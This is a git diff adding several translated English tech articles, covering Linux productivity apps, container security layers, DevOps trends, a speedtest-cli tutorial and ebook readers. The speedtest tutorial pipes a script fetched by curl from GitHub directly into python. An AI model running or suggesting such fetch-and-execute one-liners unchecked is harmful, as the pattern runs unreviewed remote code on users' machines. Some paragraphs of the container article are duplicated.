Finally, if you need a flowchart and diagramming tool, try [Calligra Flow][20]. Think of it as the open source [alternative of Microsoft Visio][21], though Calligra Flow doesn't offer all the perks Visio offers. Still, you can use it to create network diagrams, organization charts, flowcharts and more.
|
||||
|
||||
Productivity tools not only speed up work, but they also make you more organized. I bet there is hardly a person who doesn't use productivity tools in some form. Trying the apps listed here could make you more productive and could make your life at least a bit easier
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.maketecheasier.com/free-linux-productivity-apps-you-havent-heard-of/
|
||||
|
||||
作者:[Ada Ivanova][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.maketecheasier.com/author/adaivanoff/
|
||||
[1]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-01-Tomboy.png (linux-productivity-apps-01-tomboy)
|
||||
[2]:https://wiki.gnome.org/Apps/Tomboy
|
||||
[3]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-02-MyNotex.jpg (linux-productivity-apps-02-mynotex)
|
||||
[4]:https://sites.google.com/site/mynotex/
|
||||
[5]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-03-Trojita.jpg (linux-productivity-apps-03-trojita)
|
||||
[6]:http://trojita.flaska.net/
|
||||
[7]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-04-Kontact.jpg (linux-productivity-apps-04-kontact)
|
||||
[8]:https://userbase.kde.org/Kontact
|
||||
[9]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-05-Osmo.jpg (linux-productivity-apps-05-osmo)
|
||||
[10]:http://clayo.org/osmo/
|
||||
[11]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-06-Catfish.png (linux-productivity-apps-06-catfish)
|
||||
[12]:http://www.twotoasts.de/index.php/catfish/
|
||||
[13]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-07-KOrganizer.jpg (linux-productivity-apps-07-korganizer)
|
||||
[14]:https://userbase.kde.org/KOrganizer
|
||||
[15]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-08-Evolution.jpg (linux-productivity-apps-08-evolution)
|
||||
[16]:https://help.gnome.org/users/evolution/3.22/intro-main-window.html.en
|
||||
[17]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-09-Freeplane.jpg (linux-productivity-apps-09-freeplane)
|
||||
[18]:https://www.freeplane.org/wiki/index.php/Home
|
||||
[19]:https://www.maketecheasier.com/assets/uploads/2017/09/Linux-productivity-apps-10-Calligra-Flow.jpg (linux-productivity-apps-10-calligra-flow)
|
||||
[20]:https://www.calligra.org/flow/
|
||||
[21]:https://www.maketecheasier.com/5-best-free-alternatives-to-microsoft-visio/
|
||||
@ -0,0 +1,131 @@
|
||||
10 layers of Linux container security | Opensource.com
|
||||
======
|
||||

|
||||
|
||||
Containers provide an easy way to package applications and deliver them seamlessly from development to test to production. This helps ensure consistency across a variety of environments, including physical servers, virtual machines (VMs), or private or public clouds. These benefits are leading organizations to rapidly adopt containers in order to easily develop and manage the applications that add business value.
|
||||
|
||||
Enterprises require strong security, and anyone running essential services in containers will ask, "Are containers secure?" and "Can we trust containers with our applications?"
|
||||
|
||||
Securing containers is a lot like securing any running process. You need to think about security throughout the layers of the solution stack before you deploy and run your container. You also need to think about security throughout the application and container lifecycle.
|
||||
|
||||
Try these 10 key elements to secure different layers of the container solution stack and different stages of the container lifecycle.
|
||||
|
||||
### 1. The container host operating system and multi-tenancy
|
||||
|
||||
Containers make it easier for developers to build and promote an application and its dependencies as a unit and to get the most use of servers by enabling multi-tenant application deployments on a shared host. It's easy to deploy multiple applications on a single host, spinning up and shutting down individual containers as needed. To take full advantage of this packaging and deployment technology, the operations team needs the right environment for running containers. Operations needs an operating system that can secure containers at the boundaries, securing the host kernel from container escapes and securing containers from each other.
|
||||
|
||||
### 2. Container content (use trusted sources)
|
||||
|
||||
Containers are Linux processes with isolation and resource confinement that enable you to run sandboxed applications on a shared host kernel. Your approach to securing containers should be the same as your approach to securing any running process on Linux. Dropping privileges is important and still the best practice. Even better is to create containers with the least privilege possible. Containers should run as user, not root. Next, make use of the multiple levels of security available in Linux. Linux namespaces, Security-Enhanced Linux ( [SELinux][1] ), [cgroups][2] , capabilities, and secure computing mode ( [seccomp][3] ) are five of the security features available for securing containers.
|
||||
|
||||
When it comes to security, what's inside your container matters. For some time now, applications and infrastructures have been composed from readily available components. Many of these are open source packages, such as the Linux operating system, Apache Web Server, Red Hat JBoss Enterprise Application Platform, PostgreSQL, and Node.js. Containerized versions of these packages are now also readily available, so you don't have to build your own. But, as with any code you download from an external source, you need to know where the packages originated, who built them, and whether there's any malicious code inside them.
|
||||
|
||||
### 3. Container registries (secure access to container images)
|
||||
|
||||
Your teams are building containers that layer content on top of downloaded public container images, so it's critical to manage access to and promotion of the downloaded container images and the internally built images in the same way other types of binaries are managed. Many private registries support storage of container images. Select a private registry that helps to automate policies for the use of container images stored in the registry.
|
||||
|
||||
### 4. Security and the build process
|
||||
|
||||
In a containerized environment, the software-build process is the stage in the lifecycle where application code is integrated with needed runtime libraries. Managing this build process is key to securing the software stack. Adhering to a "build once, deploy everywhere" philosophy ensures that the product of the build process is exactly what is deployed in production. It's also important to maintain the immutability of your containers--in other words, do not patch running containers; rebuild and redeploy them instead.
|
||||
|
||||
Whether you work in a highly regulated industry or simply want to optimize your team's efforts, design your container image management and build process to take advantage of container layers to implement separation of control, so that the:
|
||||
|
||||
* Operations team manages base images
|
||||
* Architects manage middleware, runtimes, databases, and other such solutions
|
||||
* Developers focus on application layers and just write code
|
||||
|
||||
|
||||
|
||||
Finally, sign your custom-built containers so that you can be sure they are not tampered with between build and deployment.
|
||||
|
||||
### 5. Control what can be deployed within a cluster
|
||||
|
||||
In case anything falls through during the build process, or for situations where a vulnerability is discovered after an image has been deployed, add yet another layer of security in the form of tools for automated, policy-based deployment.
|
||||
|
||||
Let's look at an application that's built using three container image layers: core, middleware, and the application layer. An issue is discovered in the core image and that image is rebuilt. Once the build is complete, the image is pushed to the container platform registry. The platform can detect that the image has changed. For builds that are dependent on this image and have triggers defined, the platform will automatically rebuild the application image, incorporating the fixed libraries.
|
||||
|
||||
Add yet another layer of security in the form of tools for automated, policy-based deployment.
|
||||
|
||||
Once the build is complete, the image is pushed to container platform's internal registry. It immediately detects changes to images in its internal registry and, for applications where triggers are defined, automatically deploys the updated image, ensuring that the code running in production is always identical to the most recently updated image. All these capabilities work together to integrate security capabilities into your continuous integration and continuous deployment (CI/CD) process and pipeline.
|
||||
|
||||
### 6. Container orchestration: Securing the container platform
|
||||
|
||||
Once the build is complete, the image is pushed to container platform's internal registry. It immediately detects changes to images in its internal registry and, for applications where triggers are defined, automatically deploys the updated image, ensuring that the code running in production is always identical to the most recently updated image. All these capabilities work together to integrate security capabilities into your continuous integration and continuous deployment (CI/CD) process and pipeline.
|
||||
|
||||
Of course, applications are rarely delivered in a single container. Even simple applications typically have a frontend, a backend, and a database. And deploying modern microservices applications in containers means deploying multiple containers, sometimes on the same host and sometimes distributed across multiple hosts or nodes, as shown in this diagram.
|
||||
|
||||
When managing container deployment at scale, you need to consider:
|
||||
|
||||
* Which containers should be deployed to which hosts?
|
||||
* Which host has more capacity?
|
||||
* Which containers need access to each other? How will they discover each other?
|
||||
* How will you control access to--and management of--shared resources, like network and storage?
|
||||
* How will you monitor container health?
|
||||
* How will you automatically scale application capacity to meet demand?
|
||||
* How will you enable developer self-service while also meeting security requirements?
|
||||
|
||||
|
||||
|
||||
Given the wealth of capabilities for both developers and operators, strong role-based access control is a critical element of the container platform. For example, the orchestration management servers are a central point of access and should receive the highest level of security scrutiny. APIs are key to automating container management at scale and used to validate and configure the data for pods, services, and replication controllers; perform project validation on incoming requests; and invoke triggers on other major system components.
|
||||
|
||||
### 7. Network isolation
|
||||
|
||||
Deploying modern microservices applications in containers often means deploying multiple containers distributed across multiple nodes. With network defense in mind, you need a way to isolate applications from one another within a cluster. A typical public cloud container service, like Google Container Engine (GKE), Azure Container Services, or Amazon Web Services (AWS) Container Service, are single-tenant services. They let you run your containers on the VM cluster that you initiate. For secure container multi-tenancy, you want a container platform that allows you to take a single cluster and segment the traffic to isolate different users, teams, applications, and environments within that cluster.
|
||||
|
||||
With network namespaces, each collection of containers (known as a "pod") gets its own IP and port range to bind to, thereby isolating pod networks from each other on the node. Pods from different namespaces (projects) cannot send packets to or receive packets from pods and services of a different project by default, with the exception of options noted below. You can use these features to isolate developer, test, and production environments within a cluster; however, this proliferation of IP addresses and ports makes networking more complicated. In addition, containers are designed to come and go. Invest in tools that handle this complexity for you. The preferred tool is a container platform that uses [software-defined networking][4] (SDN) to provide a unified cluster network that enables communication between containers across the cluster.
|
||||
|
||||
### 8. Storage
|
||||
|
||||
Containers are useful for both stateless and stateful applications. Protecting attached storage is a key element of securing stateful services. Container platforms should provide plugins for multiple flavors of storage, including network file systems (NFS), AWS Elastic Block Stores (EBS), GCE Persistent Disks, GlusterFS, iSCSI, RADOS (Ceph), Cinder, etc.
|
||||
|
||||
A persistent volume (PV) can be mounted on a host in any way supported by the resource provider. Providers will have different capabilities, and each PV's access modes are set to the specific modes supported by that particular volume. For example, NFS can support multiple read/write clients, but a specific NFS PV might be exported on the server as read only. Each PV gets its own set of access modes describing that specific PV's capabilities, such as ReadWriteOnce, ReadOnlyMany, and ReadWriteMany.
|
||||
|
||||
### 9. API management, endpoint security, and single sign-on (SSO)
|
||||
|
||||
Securing your applications includes managing application and API authentication and authorization.
|
||||
|
||||
Web SSO capabilities are a key part of modern applications. Container platforms can come with various containerized services for developers to use when building their applications.
|
||||
|
||||
APIs are key to applications composed of microservices. These applications have multiple independent API services, leading to proliferation of service endpoints, which require additional tools for governance. An API management tool is also recommended. All API platforms should offer a variety of standard options for API authentication and security, which can be used alone or in combination, to issue credentials and control access.
|
||||
|
||||
Securing your applications includes managing application and API authentication and authorization.
|
||||
|
||||
These options include standard API keys, application ID and key pairs, and OAuth 2.0.
|
||||
|
||||
### 10. Roles and access management in a cluster federation
|
||||
|
||||
These options include standard API keys, application ID and key pairs, and OAuth 2.0.
|
||||
|
||||
In July 2016, Kubernetes 1.3 introduced [Kubernetes Federated Clusters][5]. This is one of the exciting new features evolving in the Kubernetes upstream, currently in beta in Kubernetes 1.6. Federation is useful for deploying and accessing application services that span multiple clusters running in the public cloud or enterprise datacenters. Multiple clusters can be useful to enable application high availability across multiple availability zones or to enable common management of deployments or migrations across multiple cloud providers, such as AWS, Google Cloud, and Azure.
|
||||
|
||||
When managing federated clusters, you must be sure that your orchestration tools provide the security you need across the different deployment platform instances. As always, authentication and authorization are key--as well as the ability to securely pass data to your applications, wherever they run, and manage application multi-tenancy across clusters. Kubernetes is extending Cluster Federation to include support for Federated Secrets, Federated Namespaces, and Ingress objects.
|
||||
|
||||
### Choosing a container platform
|
||||
|
||||
Of course, it is not just about security. Your container platform needs to provide an experience that works for your developers and your operations team. It needs to offer a secure, enterprise-grade container-based application platform that enables both developers and operators, without compromising the functions needed by each team, while also improving operational efficiency and infrastructure utilization.
|
||||
|
||||
Learn more in Daniel's talk, [Ten Layers of Container Security][6], at [Open Source Summit EU][7], which will be held October 23-26 in Prague.
|
||||
|
||||
### About The Author
|
||||
Daniel Oh;Microservives;Agile;Devops;Java Ee;Container;Openshift;Jboss;Evangelism
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/10/10-layers-container-security
|
||||
|
||||
作者:[Daniel Oh][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/daniel-oh
|
||||
[1]:https://en.wikipedia.org/wiki/Security-Enhanced_Linux
|
||||
[2]:https://en.wikipedia.org/wiki/Cgroups
|
||||
[3]:https://en.wikipedia.org/wiki/Seccomp
|
||||
[4]:https://en.wikipedia.org/wiki/Software-defined_networking
|
||||
[5]:https://kubernetes.io/docs/concepts/cluster-administration/federation/
|
||||
[6]:https://osseu17.sched.com/mobile/#session:f2deeabfc1640d002c1d55101ce81223
|
||||
[7]:http://events.linuxfoundation.org/events/open-source-summit-europe
|
||||
@ -0,0 +1,88 @@
|
||||
What’s next in DevOps: 5 trends to watch
|
||||
======
|
||||
|
||||

|
||||
|
||||
The term "DevOps" is typically credited [to this 2008 presentation][1] on agile infrastructure and operations. Now ubiquitous in IT vocabulary, the mashup word is less than 10 years old: We're still figuring out this modern way of working in IT.
|
||||
|
||||
Sure, people who have been "doing DevOps" for years have accrued plenty of wisdom along the way. But most DevOps environments - and the mix of people and [culture][2], process and methodology, and tools and technology - are far from mature.
|
||||
|
||||
More change is coming. That's kind of the whole point. "DevOps is a process, an algorithm," says Robert Reeves, CTO at [Datical][3]. "Its entire purpose is to change and evolve over time."
|
||||
|
||||
What should we expect next? Here are some key trends to watch, according to DevOps experts.
|
||||
|
||||
### 1. Expect increasing interdependence between DevOps, containers, and microservices
|
||||
|
||||
The forces driving the proliferation of DevOps culture themselves may evolve. Sure, DevOps will still fundamentally knock down traditional IT silos and bottlenecks, but the reasons for doing so may become more urgent. Exhibits A & B: Growing interest in and [adoption of containers and microservices][4]. The technologies pack a powerful, scalable one-two punch, best paired with planned, [ongoing management][5].
|
||||
|
||||
"One of the major factors impacting DevOps is the shift towards microservices," says Arvind Soni, VP of product at [Netsil][6], adding that containers and orchestration are enabling developers to package and deliver services at an ever-increasing pace. DevOps teams will likely be tasked with helping to fuel that pace and to manage the ongoing complexity of a scalable microservices architecture.
|
||||
|
||||
### 2. Expect fewer safety nets
|
||||
|
||||
DevOps enables teams to build software with greater speed and agility, deploying faster and more frequently, while improving quality and stability. But good IT leaders don't typically ignore risk management, so plenty of early DevOps iterations began with safeguards and fallback positions in place. To get to the next level of speed and agility, more teams will take off their training wheels.
|
||||
|
||||
"As teams mature, they may decide that some of the guard rails that were added early on may not be required anymore," says Nic Grange, CTO of [Retriever Communications][7]. Grange gives the example of a staging server: As DevOps teams mature, they may decide it's no longer necessary, especially if they're rarely catching issues in that pre-production environment. (Grange points out that this move isn't advisable for inexperienced teams.)
|
||||
|
||||
"The team may be at a point where it is confident enough with its monitoring and ability to identify and resolve issues in production," Grange says. "The process of deploying and testing in staging may just be slowing them down without any demonstrable value."
|
||||
|
||||
### 3. Expect DevOps to spread elsewhere
|
||||
|
||||
DevOps brings two traditional IT groups, development and operations, into much closer alignment. As more companies see the benefits in the trenches, the culture is likely to spread. It's already happening in some organizations, evident in the increasing appearance of the term "DevSecOps," which reflects the intentional and much earlier inclusion of security in the software development lifecycle.
|
||||
|
||||
"DevSecOps is not only tools, it is integrating a security mindset into development practices early on," says Derek Weeks, VP and DevOps advocate at [Sonatype][8].
|
||||
|
||||
Doing that isn't a technology challenge, it's a cultural challenge, says [Red Hat][9] security strategist Kirsten Newcomer.
|
||||
|
||||
"Security teams have historically been isolated from development teams - and each team has developed deep expertise in different areas of IT," Newcomer says. "It doesn't need to be this way. Enterprises that care deeply about security and also care deeply about their ability to quickly deliver business value through software are finding ways to move security left in their application development lifecycles. They're adopting DevSecOps by integrating security practices, tooling, and automation throughout the CI/CD pipeline. To do this well, they're integrating their teams - security professionals are embedded with application development teams from inception (design) through to production deployment. Both sides are seeing the value - each team expands their skill sets and knowledge base, making them more valuable technologists. DevOps done right - or DevSecOps - improves IT security."
|
||||
|
||||
Beyond security, look for DevOps expansion into areas such as database teams, QA, and even potentially outside of IT altogether.
|
||||
|
||||
"This is a very DevOps thing to do: Identify areas of friction and resolve them," Datical's Reeves says. "Security and databases are currently the big bottlenecks for companies that have previously adopted DevOps."
|
||||
|
||||
### 4. Expect ROI to increase
|
||||
|
||||
As companies get deeper into their DevOps work, IT teams will be able to show greater return on investment in methodologies, processes, containers, and microservices, says Eric Schabell, global technology evangelist director, Red Hat. "The Holy Grail was to be moving faster, accomplishing more and becoming flexible. As these components find broader adoption and organizations become more vested in their application the results shall appear," Schabell says.
|
||||
|
||||
"Everything has a learning curve with a peak of excitement as the emerging technologies gain our attention, but also go through a trough of disillusionment when the realization hits that applying it all is hard. Finally, we'll start to see a climb out of the trough and reap the benefits that we've been chasing with DevOps, containers, and microservices."
|
||||
|
||||
### 5. Expect success metrics to keep evolving
|
||||
|
||||
"I believe that two of the core tenets of the DevOps culture, automation and measurement, are never 'done,'" says Mike Kail, CTO at [CYBRIC][10] and former CIO at Yahoo. "There will always be opportunities to automate a task or improve upon an already automated solution, and what is important to measure will likely change and expand over time. This maturation process is a continuous journey, not a destination or completed task."
|
||||
|
||||
In the spirit of DevOps, that maturation and learning will also depend on collaboration and sharing. Kail thinks it's still very much early days for Agile methodologies and DevOps culture, and that means plenty of room for growth.
|
||||
|
||||
"As more mature organizations continue to measure actionable metrics, I believe - [I] hope - that those learnings will be broadly shared so we can all learn and improve from them," Kail says.
|
||||
|
||||
As Red Hat technology evangelist [Gordon Haff][11] recently noted, organizations working hard to improve their DevOps metrics are using factors tied to business outcomes. "You probably don't really care about how many lines of code your developers write, whether a server had a hardware failure overnight, or how comprehensive your test coverage is," [writes Haff][12]. "In fact, you may not even directly care about the responsiveness of your website or the rapidity of your updates. But you do care to the degree such metrics can be correlated with customers abandoning shopping carts or leaving for a competitor."
|
||||
|
||||
Some examples of DevOps metrics tied to business outcomes include customer ticket volume (as an indicator of overall customer satisfaction) and Net Promoter Score (the willingness of customers to recommend a company's products or services). For more on this topic, see his full article, [DevOps metrics: Are you measuring what matters? ][12]
|
||||
|
||||
### No rest for the speedy
|
||||
|
||||
By the way, if you were hoping things would get a little more leisurely anytime soon, you're out of luck.
|
||||
|
||||
"If you think releases are fast today, you ain't seen nothing yet," Reeves says. "That's why bringing all stakeholders, including security and database teams, into the DevOps tent is so crucial. The friction caused by these two groups today will only grow as releases increase exponentially."
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://enterprisersproject.com/article/2017/10/what-s-next-devops-5-trends-watch
|
||||
|
||||
作者:[Kevin Casey][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://enterprisersproject.com/user/kevin-casey
|
||||
[1]:http://www.jedi.be/presentations/agile-infrastructure-agile-2008.pdf
|
||||
[2]:https://enterprisersproject.com/article/2017/9/5-ways-nurture-devops-culture
|
||||
[3]:https://www.datical.com/
|
||||
[4]:https://enterprisersproject.com/article/2017/9/microservices-and-containers-6-things-know-start-time
|
||||
[5]:https://enterprisersproject.com/article/2017/10/microservices-and-containers-6-management-tips-long-haul
|
||||
[6]:https://netsil.com/
|
||||
[7]:http://retrievercommunications.com/
|
||||
[8]:https://www.sonatype.com/
|
||||
[9]:https://www.redhat.com/en/
|
||||
[10]:https://www.cybric.io/
|
||||
[11]:https://enterprisersproject.com/user/gordon-haff
|
||||
[12]:https://enterprisersproject.com/article/2017/7/devops-metrics-are-you-measuring-what-matters
|
||||
@ -0,0 +1,176 @@
|
||||
Translating by FelixYFZ
|
||||
How to test internet speed in Linux terminal
|
||||
======
|
||||
Learn how to use speedtest cli tool to test internet speed in Linux terminal. Also includes one liner python command to get speed details right away.
|
||||
|
||||
![test internet speed in linux terminal][1]
|
||||
|
||||
Most of us check the internet bandwidth speed whenever we connect to new network or wifi. So why not our servers! Here is a tutorial which will walk you through to test internet speed in Linux terminal.
|
||||
|
||||
Everyone of us generally uses [Speedtest by Ookla][2] to check internet speed. Its pretty simple process for a desktop. Goto their website and just click GO button. It will scans your location and speed test with nearest server. If you are on mobile, they have their app for you. But if you are on terminal with command line interface things are little different. Lets see how to check internet speed from Linux terminal.
|
||||
|
||||
If you want to speed check only once and dont want to download tool on server, jump here and see one liner command.
|
||||
|
||||
### Step 1 : Download speedtest cli tool
|
||||
|
||||
First of all, you have to download speedtest CLI tool from [github repository][3]. Now a days, its also included in many well known Linux repositories as well. If its their in yours then you can directly [install that package on your Linux distro][4].
|
||||
|
||||
Lets proceed with Github download and install process. [Install git package][4] depending on your distro. Then clone Github repo of speedtest like belwo :
|
||||
|
||||
```
|
||||
[root@kerneltalks ~]# git clone https://github.com/sivel/speedtest-cli.git
|
||||
Cloning into 'speedtest-cli'...
|
||||
remote: Counting objects: 913, done.
|
||||
remote: Total 913 (delta 0), reused 0 (delta 0), pack-reused 913
|
||||
Receiving objects: 100% (913/913), 251.31 KiB | 143.00 KiB/s, done.
|
||||
Resolving deltas: 100% (518/518), done.
|
||||
|
||||
```
|
||||
|
||||
It will be cloned to your present working directory. New directory named `speedtest-cli` will be created. You can see below files in it.
|
||||
|
||||
```
|
||||
[root@kerneltalks ~]# cd speedtest-cli
|
||||
[root@kerneltalks speedtest-cli]# ll
|
||||
total 96
|
||||
-rw-r--r--. 1 root root 1671 Oct 7 16:55 CONTRIBUTING.md
|
||||
-rw-r--r--. 1 root root 11358 Oct 7 16:55 LICENSE
|
||||
-rw-r--r--. 1 root root 35 Oct 7 16:55 MANIFEST.in
|
||||
-rw-r--r--. 1 root root 5215 Oct 7 16:55 README.rst
|
||||
-rw-r--r--. 1 root root 20 Oct 7 16:55 setup.cfg
|
||||
-rw-r--r--. 1 root root 3196 Oct 7 16:55 setup.py
|
||||
-rw-r--r--. 1 root root 2385 Oct 7 16:55 speedtest-cli.1
|
||||
-rw-r--r--. 1 root root 1200 Oct 7 16:55 speedtest_cli.py
|
||||
-rwxr-xr-x. 1 root root 47228 Oct 7 16:55 speedtest.py
|
||||
-rw-r--r--. 1 root root 333 Oct 7 16:55 tox.ini
|
||||
```
|
||||
|
||||
The python script `speedtest.py` is the one we will be using to check internet speed.
|
||||
|
||||
You can link this script for a command in /usr/bin so that all users on server can use it. Or you can even create [command alias][5] for it and it will be easy for all users to use it.
|
||||
|
||||
### Step 2 : Run python script
|
||||
|
||||
Now, run python script without any argument and it will search nearest server and test your internet speed.
|
||||
|
||||
```
|
||||
[root@kerneltalks speedtest-cli]# python speedtest.py
|
||||
Retrieving speedtest.net configuration...
|
||||
Testing from Amazon (35.154.184.126)...
|
||||
Retrieving speedtest.net server list...
|
||||
Selecting best server based on ping...
|
||||
Hosted by Spectra (Mumbai) [1.15 km]: 8.174 ms
|
||||
Testing download speed................................................................................
|
||||
Download: 548.13 Mbit/s
|
||||
Testing upload speed................................................................................................
|
||||
Upload: 323.95 Mbit/s
|
||||
```
|
||||
|
||||
Oh! Dont amaze with speed. 😀 I am on [AWS EC2 Linux server][6]. Thats the bandwidth of Amazon data center! 🙂
|
||||
|
||||
### Different options with script
|
||||
|
||||
Few options which might be useful are as below :
|
||||
|
||||
**To search speedtest servers** nearby your location use `--list` switch and `grep` for your location name.
|
||||
|
||||
```
|
||||
[root@kerneltalks speedtest-cli]# python speedtest.py --list | grep -i mumbai
|
||||
2827) Bharti Airtel Ltd (Mumbai, India) [1.15 km]
|
||||
8978) Spectra (Mumbai, India) [1.15 km]
|
||||
4310) Hathway Cable and Datacom Ltd (Mumbai, India) [1.15 km]
|
||||
3315) Joister Broadband (Mumbai, India) [1.15 km]
|
||||
1718) Vodafone India (Mumbai, India) [1.15 km]
|
||||
6454) YOU Broadband India Pvt Ltd. (Mumbai, India) [1.15 km]
|
||||
9764) Railtel Corporation of india Ltd (Mumbai, India) [1.15 km]
|
||||
9584) Sheng Li Telecom (Mumbai, India) [1.15 km]
|
||||
7605) Idea Cellular Ltd. (Mumbai, India) [1.15 km]
|
||||
8122) Sify Technologies Ltd (Mumbai, India) [1.15 km]
|
||||
9049) I-ON (Mumbai, India) [1.15 km]
|
||||
6403) YOU Broadband India Pvt Ltd., Mumbai (Mumbai, India) [1.15 km]
|
||||
```
|
||||
|
||||
You can see here, first column is server identifier followed by name of company hosting that server, location and finally its distance from your location.
|
||||
|
||||
**To test internet speed using specific server** use `--server` switch and server identifier from previous output as argument.
|
||||
|
||||
```
|
||||
[root@kerneltalks speedtest-cli]# python speedtest.py --server 2827
|
||||
Retrieving speedtest.net configuration...
|
||||
Testing from Amazon (35.154.184.126)...
|
||||
Retrieving speedtest.net server list...
|
||||
Selecting best server based on ping...
|
||||
Hosted by Bharti Airtel Ltd (Mumbai) [1.15 km]: 13.234 ms
|
||||
Testing download speed................................................................................
|
||||
Download: 93.47 Mbit/s
|
||||
Testing upload speed................................................................................................
|
||||
Upload: 69.25 Mbit/s
|
||||
```
|
||||
|
||||
**To get share link of your speed test** , use `--share` switch. It will give you URL of your test hosted on speedtest website. You can share this URL.
|
||||
|
||||
```
|
||||
[root@kerneltalks speedtest-cli]# python speedtest.py --share
|
||||
Retrieving speedtest.net configuration...
|
||||
Testing from Amazon (35.154.184.126)...
|
||||
Retrieving speedtest.net server list...
|
||||
Selecting best server based on ping...
|
||||
Hosted by Spectra (Mumbai) [1.15 km]: 7.471 ms
|
||||
Testing download speed................................................................................
|
||||
Download: 621.00 Mbit/s
|
||||
Testing upload speed................................................................................................
|
||||
Upload: 367.37 Mbit/s
|
||||
Share results: http://www.speedtest.net/result/6687428141.png
|
||||
|
||||
```
|
||||
|
||||
Observe last line which includes URL of your test result. If I download that image its the one below :
|
||||
|
||||
![Speedtest result on Linux][7]
|
||||
|
||||
Thats it! But hey if you dont want all this technical jargon, you can even use below one liner to get speed test done right away.
|
||||
|
||||
### Internet speed test using one liner in terminal
|
||||
|
||||
We are going to use [curl tool ][8]to fetch above said python script online and supply it to python for execution on the go!
|
||||
|
||||
```
|
||||
[root@kerneltalks ~]# curl -s https://raw.githubusercontent.com/sivel/speedtest-cli/master/speedtest.py | python -
|
||||
```
|
||||
|
||||
Above command will run the script and show you result on screen!
|
||||
|
||||
```
|
||||
[root@kerneltalks speedtest-cli]# curl -s https://raw.githubusercontent.com/sivel/speedtest-cli/master/speedtest.py | python -
|
||||
Retrieving speedtest.net configuration...
|
||||
Testing from Amazon (35.154.184.126)...
|
||||
Retrieving speedtest.net server list...
|
||||
Selecting best server based on ping...
|
||||
Hosted by Spectra (Mumbai) [1.15 km]: 12.599 ms
|
||||
Testing download speed................................................................................
|
||||
Download: 670.88 Mbit/s
|
||||
Testing upload speed................................................................................................
|
||||
Upload: 355.84 Mbit/s
|
||||
```
|
||||
|
||||
I tested this tool on RHEL 7 server but process is same on Ubuntu, Debian, Fedora or CentOS.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://kerneltalks.com/tips-tricks/how-to-test-internet-speed-in-linux-terminal/
|
||||
|
||||
作者:[Shrikant Lavhate][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://kerneltalks.com
|
||||
[1]:https://c1.kerneltalks.com/wp-content/uploads/2017/10/check-internet-speed-from-Linux.png
|
||||
[2]:http://www.speedtest.net/
|
||||
[3]:https://github.com/sivel/speedtest-cli
|
||||
[4]:https://kerneltalks.com/tools/package-installation-linux-yum-apt/
|
||||
[5]:https://kerneltalks.com/commands/command-alias-in-linux-unix/
|
||||
[6]:https://kerneltalks.com/howto/install-ec2-linux-server-aws-with-screenshots/
|
||||
[7]:https://c3.kerneltalks.com/wp-content/uploads/2017/10/speedtest-on-linux.png
|
||||
[8]:https://kerneltalks.com/tips-tricks/4-tools-download-file-using-command-line-linux/
|
||||
189
sources/tech/20171012 7 Best eBook Readers for Linux.md
Normal file
189
sources/tech/20171012 7 Best eBook Readers for Linux.md
Normal file
@ -0,0 +1,189 @@
|
||||
7 Best eBook Readers for Linux
|
||||
======
|
||||
**Brief:** In this article, we are covering some of the best ebook readers for Linux. These apps give a better reading experience and some will even help in managing your ebooks.
|
||||
|
||||
![Best eBook readers for Linux][1]
|
||||
|
||||
Lately, the demand for digital books has increased as people find it more comfortable in reading a book on their handheld devices, Kindle or PC. When it comes to the Linux users, there are various ebook apps that will serve your purpose in reading and organizing your ebook collections.
|
||||
|
||||
In this article, we have compiled seven best ebook readers for Linux. These ebook readers are best suited for pdf, epubs and other ebook formats.
|
||||
|
||||
## Best eBook readers for Linux
|
||||
|
||||
I have provided installation instructions for Ubuntu as I am using Ubuntu right now. If you use [non-Ubuntu Linux distributions][2], you can find most of these eBook applications in the software repositories of your distro.
|
||||
|
||||
### 1. Calibre
|
||||
|
||||
[Calibre][3] is one of the most popular eBook apps for Linux. To be honest, it's a lot more than just a simple eBook reader. It's a complete eBook solution. You can even [create professional eBooks with Calibre][4].
|
||||
|
||||
With a powerful eBook manager and easy to use interface, it features creation and editing of an eBook. Calibre supports a variety of formats and syncing with other ebook readers. It also lets you convert one eBook format to another with ease.
|
||||
|
||||
The biggest drawback of Calibre is that it's too heavy on resources and that makes it a difficult choice as a standalone eBook reader.
|
||||
|
||||
![Calibre][5]
|
||||
|
||||
#### Features
|
||||
|
||||
* Managing eBook: Calibre allows sorting and grouping eBooks by managing metadata. You can download metadata for an eBook from various sources or create and edit the existing field.
|
||||
* Supports all major eBook formats: Calibre supports all major eBook formats and is compatible with various e-readers.
|
||||
* File conversion: You can convert any ebook format to another one with the option of changing the book style, creating a table of content or improving margins while converting. You can convert your personal documents to an ebook too.
|
